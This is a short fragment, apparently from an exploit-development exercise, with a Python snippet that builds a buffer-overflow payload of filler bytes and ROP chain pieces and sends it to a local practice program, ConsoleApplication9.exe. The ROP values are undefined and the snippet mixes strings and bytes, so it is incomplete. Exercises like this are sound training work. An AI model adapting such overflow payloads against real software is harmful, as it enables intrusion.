 payload = b"B" * 1024 + b"\x17" + 8* b"B"+ rop + "ABCDEFG" + b"\x40" + rop1+ rop2 + b"\x40"
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()